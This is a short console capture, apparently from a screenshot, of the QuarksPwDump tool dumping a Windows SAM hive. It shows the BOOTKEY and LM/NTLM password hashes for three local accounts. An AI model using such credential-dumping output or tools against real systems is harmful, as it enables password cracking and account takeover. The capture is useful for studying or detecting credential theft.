 管理员: C:\Windows\System32\cmd.exe
QuarksPwDump
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 40A04F4D458B8450AD8AE3D086E7BFF1
--------------------------------------------- BEGIN DUMP --------------------------------------------
admin:1001:AAD3B435B51404EEAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
---------------------------------------------- END DUMP ---------------------------------------------
3 dumped accounts